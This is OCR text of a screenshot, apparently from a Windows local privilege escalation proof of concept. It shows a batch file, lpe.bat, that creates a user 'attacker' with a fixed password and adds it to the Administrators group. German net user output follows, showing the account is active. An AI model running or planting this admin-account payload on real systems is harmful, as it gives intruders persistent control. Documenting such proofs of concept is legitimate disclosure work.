 C:\Users\Public\lpe.bat - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
lpe.bat
1 net user attacker Batman42 /add
2 net localgroup Administrators attacker /add
3 net localgroup Administratoren attacker /add
length : 122 Ln : 3 Col : 31 Sel : 0 | 0 Windows
C:\WINDOWS\system32\cmd.exe
C:\Users\Florian Bogner>net user attacker
Benutzername attacker
Vollständiger Name
Beschreibung
Benutzerbeschreibung
Länder-/Regionscode 000 (Standardsystemvorgabe)
Konto aktiv Ja
Konto abgelaufen Nie
Letztes Setzen des Kennworts 14.04.2021 20:16:53
Kennwort läuft ab 26.05.2021 20:16:53
Kennwort änderbar 14.04.2021 20:16:53
Kennwort erforderlich Ja
Benutzer kann Kennwort ändern Ja
Erlaubte Arbeitsstationen Alle
Anmeldeskript
Benutzerprofil